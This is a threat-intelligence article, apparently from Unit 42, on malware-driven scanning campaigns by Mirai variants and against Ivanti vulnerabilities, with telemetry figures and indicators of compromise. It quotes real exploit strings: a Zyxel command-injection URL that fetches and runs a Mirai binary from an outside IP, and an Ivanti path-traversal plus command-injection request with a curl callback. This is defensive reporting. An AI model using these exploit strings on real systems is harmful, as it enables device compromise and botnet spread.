
2024-4-9 06:0:58 Author: unit42.paloaltonetworks.com(查看原文) 阅读量:10 收藏

This post is also available in: 日本語 (Japanese)
Executive Summary
Our telemetry indicates a growing number of threat actors are turning to malware-initiated scanning attacks. This article reviews how attackers use infected hosts for malware-based scans of their targets instead of the more traditional approach using direct scans.
Threat actors have been using scanning methods to pinpoint vulnerabilities in networks or systems for a very long time. Some scanning attacks originate from benign networks likely driven by malware on infected machines. By launching scanning attacks from compromised hosts, attackers can accomplish the following:
- Covering their traces
- Bypassing geofencing
- Expanding botnets
- Leveraging the resources of these compromised devices to generate a higher volume of scanning requests compared to what they could achieve using only their own devices
We identified several prominent characteristics of scanning behavior, such as an unusually high volume of requests. Using these characteristics and the signatures of known threats, we are able to detect known cases as well as emerging new scanning patterns.
Palo Alto Networks customers receive protection against malicious scanning activity through our Next-Generation Firewall and Prisma SASE with Cloud-Delivered Security Services enabled, including Advanced URL Filtering, Advanced Threat Prevention, Advanced WildFire and DNS Security.
The Prisma Cloud WAAS module helps protect cloud-native web applications and API endpoints from scanning attacks.
If you think you might have been compromised or have an urgent matter, contact the Unit 42 Incident Response team.
| Related Unit 42 Topics | Ivanti, Mirai |
Table of Contents
Introduction to Scanning Attacks
Multi-Network Monitoring Reveals Emerging Scanning Patterns
Scanning Attacks With New URLs for Payload Delivery or C2
Malware Hijacks Infected Devices To Launch Scanning Attacks
Mirai Botnet Keeps Enriching Its Tool Set for Propagation
Ivanti Vulnerability Scanning Spikes for a Week After Disclosure
Categories of Vulnerability Scans
Conclusion
Indicators of Compromise
Acknowledgements
Introduction to Scanning Attacks
Scanning occurs when an attacker initiates network requests in an attempt to exploit the potential vulnerabilities of the target hosts. The target hosts are typically benign and potentially vulnerable to the CVE targeted by the attacker.
Commonly seen scanning behaviors include the following:
- Port scanning
- Vulnerability scanning
- OS fingerprinting

In Figure 1, we depict an attack model of a simple direct incident of attacker scanning. In this model, the attacker makes an HTTP POST request (as described in our MOVEit-related threat brief) to the fictional random-university[.]edu in an attempt to scan for and subsequently exploit the MOVEit vulnerability CVE-2023-34362. If random-university[.]edu is vulnerable to this CVE and there is no other protection mechanism employed, this attack would succeed.
Multi-Network Monitoring Reveals Emerging Scanning Patterns
By tracking traffic logs from multiple networks, we see requests to a high number of destinations with seemingly benign paths. For example, our telemetry indicates that URLs ending with guestaccess.aspx have been requested 7,147 times in 2023 by at least 1,406 devices. This endpoint is tied to the MOVEit vulnerability CVE-2023-34362, which was published on June 2, 2023.
When we review our historic data, we observe this endpoint in our telemetry with different destination websites even before the CVE publish date. After reviewing our telemetry from multiple networks, we detected over 66 million requests in 2023 that were potentially associated with scanning activity.
Scanning Attacks With New URLs for Payload Delivery or C2
We observed many scanning cases where attackers embedded previously unseen URLs for payload delivery or C2 together with the exploit request. This reduces the possibility of subsequent payload or C2 URLs being blocked by security vendors. As these payload delivery or C2 URLs are new to security vendors, it is crucially important to detect and block such initial scanning requests as vendors are unlikely to block subsequent requests.
On Jan. 12, 2024, 11:23:49 UTC, we detected scanning by a Mirai variant with the following malicious URL in its payload:
- 103.245.236[.]188/skyljne.mips
On Jan. 18, 2024, 07:31:07 UTC, we detected a scanning attempting to exploit the Ivanti vulnerabilities with the following malicious URL in its payload:
- 45.130.22[.]219/ivanti.js
In both of the above instances, we observed that the scanning requests preceded the detection of subsequent malicious payload delivery or C2 URLs by a significant margin. This indicates the effectiveness of scanning detection in identifying and responding to emerging threats promptly by both blocking scanning activities and identifying malicious URLs.
Malware Hijacks Infected Devices To Launch Scanning Attacks

By analyzing our telemetry, we discovered a threat model for malware-driven scanning attacks. In this model, attackers infect a device and use its resources to perform scanning.
Typically, once a device gets compromised by malware, this malware beacons to attacker-controlled C2 domains for instructions. Threat actors can instruct the malware to perform scanning attacks. Then, the malware on the compromised device initiates scanning requests to various target domains.
For example, assume a host gets infected by a Mirai variant (SHA256: 23190d722ba3fe97d859bd9b086ff33a14ae9aecfc8a2c3427623f93de3d3b14). Then, the Mirai variant will connect to its C2 server at 193.47.61[.]75, where it will receive the instruction to start scanning.
After receiving this instruction, the threat will initiate scanning requests to various targets using the infected device’s resources. Figure 2 depicts a simple threat model for malware-driven scanning. The ideal outcome for the attacker is to find and exploit vulnerable targets.
Depending on the type of attack planned by the threat actor, the targets can vary. For example, an attacker might be targeting a certain entity such as a government. In this case, the attacker is likely to make exploit attempts with multiple CVEs that apply only to that government’s website.
An attacker might also be trying to exploit as many websites as they can for various purposes such as spreading a botnet. In that case, an attacker would broaden its scope for a variety of different targets.
We’ll now discuss a case study of this behavior that was obtained from our analysis that fits the threat model discussed.
Mirai Botnet Keeps Enriching Its Tool Set for Propagation
Our telemetry reflects attempted exploits for a Zyxel remote code execution vulnerability that we previously reported in 2023 for a Mirai variant. The exploit targets the insufficient input validation vulnerability that existed in certain versions of the Zyxel router’s /bin/zhttpd/ component to download a malicious file, which will then start to replicate itself for further propagation of the Mirai botnet.

On June 19, 2023, we observed an unusual spike in the number of unique destinations scanned where at least 2,247 devices were involved in a distributed exploit attempt on 15,812 destination internet service providers (ISPs). In Figure 3, we show the number of unique scanned targets for this vulnerability over a 23-day period with the URL pattern:
bin/zhttpd/${ifs}cd${ifs}/tmp;${ifs}rm${ifs}-rf${ifs}*;${ifs}wget${ifs}hxxp://103.110.33[.]164/mips;${ifs}chmod${ifs}777${ifs}mips;${ifs}./mips${ifs}zyxel.selfrep;.
Of note, 103.110.33[.]164 in the above pattern is only an example. This URL pattern is not limited to a single IP address, and we discovered several others in the results indicated below in Figure 3.
Mirai botnets are continuously evolving and incorporating new vulnerabilities into their repertoire for exploitation. As new vulnerabilities are announced, threat actors develop new Mirai variants to exploit these vulnerabilities.
To stay ahead of this cycle, the most crucial defense is to patch vulnerabilities and update detection systems so that they can identify and block new Mirai variants. Given the constant announcements of new vulnerabilities, it is particularly challenging to perform these detections and updates promptly. However, by monitoring scanning activities across multiple networks, we can possibly detect new scanning patterns more rapidly.
Ivanti Vulnerability Scanning Spikes for a Week After Disclosure
We detected the following recently disclosed Ivanti vulnerabilities in our telemetry:
- CVE-2023-46805 (high severity authentication bypass)
- CVE-2024-21887 (critical severity command injection)
- CVE-2024-21893 (high severity server-side request forgery)
More details on these vulnerabilities can be found in the Unit 42 Ivanti threat brief.

Figure 4 shows that we observed a spike in the number of unique targets scanned starting on Jan. 14, 2024, with various URL paths that threat actors used to scan and exploit the Ivanti vulnerabilities. On this day, 25,268 unique hosts were scanned by at least 15,645 infected hosts. Only four days after the initial spike, on Jan. 18, 2024, these numbers jumped. We then observed 82,441 unique hosts being scanned by at least 39,658 infected hosts.
On Jan. 19, we observed requests from at least 32 infected hosts to 37 unique victim hosts with the following URL path:
- api/v1/totp/license/keys-status/;curl a0f0b2e6[.]dnslog[.]store
This was a chained attack where the threat actors leveraged CVE-2023-46805 and CVE-2024-21887. Here, the /license/keys-status endpoint was protected by authentication, but it had a command injection vulnerability.
To bypass the authentication, attackers leveraged path traversal and sent the following HTTP GET request:
- /api/v1/totp/user-backup-code/../../license/keys-status;<attacker_cmd>
Due to the /api/v1/totp/user-backup-code endpoint only performing a prefix check for URLs, this GET request could bypass the authentication and access the endpoint that had the command injection vulnerability.
In the example we observed, the threat actor attempted to perform this chain attack and connect to a0f0b2e6[.]dnslog[.]store. Attackers use this domain to collect the IP addresses of vulnerable targets to potentially perform further attacks.
Categories of Vulnerability Scans
Vulnerabilities in routers, web application development/testing frameworks and collaboration tools such as email and calendar are popular with attackers due to their widespread usage. Figure 5 shows the technology stack attackers are most likely to target based on our telemetry.

Router attacks in particular have been exceedingly popular among attackers. In recent incidents, Russian hackers attempted to hijack Ubiquiti EdgeRouters and a Chinese SOHO botnet has targeted Cisco and NetGear routers. Our data indicates that vulnerability scans are not limited to these particular brands of routers.
Conclusion
Our telemetry indicates a significant number of malware-initiated scans among the scanning attacks we detected in 2023. Malware-initiated scans are a less-direct form of scanning compared to the more straightforward approach traditionally seen with attacker scans.
Our data also reveals other trends in scanning related to various vulnerabilities that appeared in 2023. These findings indicate that commonly targeted vulnerabilities are those with a higher probability of affecting a wide range of targets.
This data underscores the importance of proactive monitoring and defense mechanisms against scanning.
Palo Alto Networks customers benefit from our Next-Generation Firewall and Prisma SASE with Cloud-Delivered Security Services, including Advanced URL (AURL) Filtering, Advanced Threat Prevention, Advanced WildFire, DNS Security.
In particular, (AURL) Filtering offers robust protection against the evolving landscape of scanning attacks. Specifically, our AURL customers can block the scanning behavior described by simply blocking the Scanning Activity category.
Also, the Prisma Cloud WAAS module helps protect cloud-native web applications and API endpoints from scanning attacks.
If you think you might have been compromised or have an urgent matter, contact the Unit 42 Incident Response team or call:
- North America Toll-Free: 866.486.4842 (866.4.UNIT42)
- EMEA: +31.20.299.3130
- APAC: +65.6983.8730
- Japan: +81.50.1790.0200
Palo Alto Networks has shared these findings with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.
Indicators of Compromise
IP addresses/URLs/SHAs that have hosted Mirai malware
- 45.66.230[.]32
- 85.208.139[.]73
- 87.120.88[.]13
- 95.214.27[.]244
- 103.110.33[.]164
- 103.95.196[.]149
- 103.131.57[.]59/mips
- 103.212.81[.]116
- 103.228.126[.]17
- 145.40.126[.]81/mips
- 146.19.191[.]85
- 146.19.191[.]108
- 176.97.210[.]211/mips
- 185.112.83[.]15
- 193.31.28[.]13
- 193.47.61[.]75
- 217.114.43[.]149
- 23190d722ba3fe97d859bd9b086ff33a14ae9aecfc8a2c3427623f93de3d3b14
Domain and URL associated with Ivanti vulnerability scans
- dnslog[.]store
- hxxp://45.130.22[.]219/ivanti.js
- 137.220.130[.]2/doc
Acknowledgements
We would like to thank the Unit 42 team for supporting us with this post. Special thanks to Bradley Duncan and Lysa Myers for their invaluable input on this article.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
如有侵权请联系:admin#unsafe.sh